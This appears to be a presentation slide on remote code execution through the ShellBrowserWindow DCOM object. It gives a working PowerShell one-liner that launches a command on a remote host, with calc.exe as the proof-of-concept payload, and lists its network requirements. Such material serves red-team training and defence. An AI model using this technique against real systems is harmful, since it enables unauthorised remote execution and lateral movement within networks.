 Remote execution via
ShellBrowserWindow COM
How
• Programmatically
• Using powershell:
powershell -command "&{$obj =
[activator]::CreateInstance([Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-
8455-00A0C91F3880','pc0002'));
$obj.Document.Application.ShellExecute('cmd.exe','/c
calc.exe','C:WindowsSystem32',$null,0)}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
• Doesn’t work for Windows 7 destination
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/
 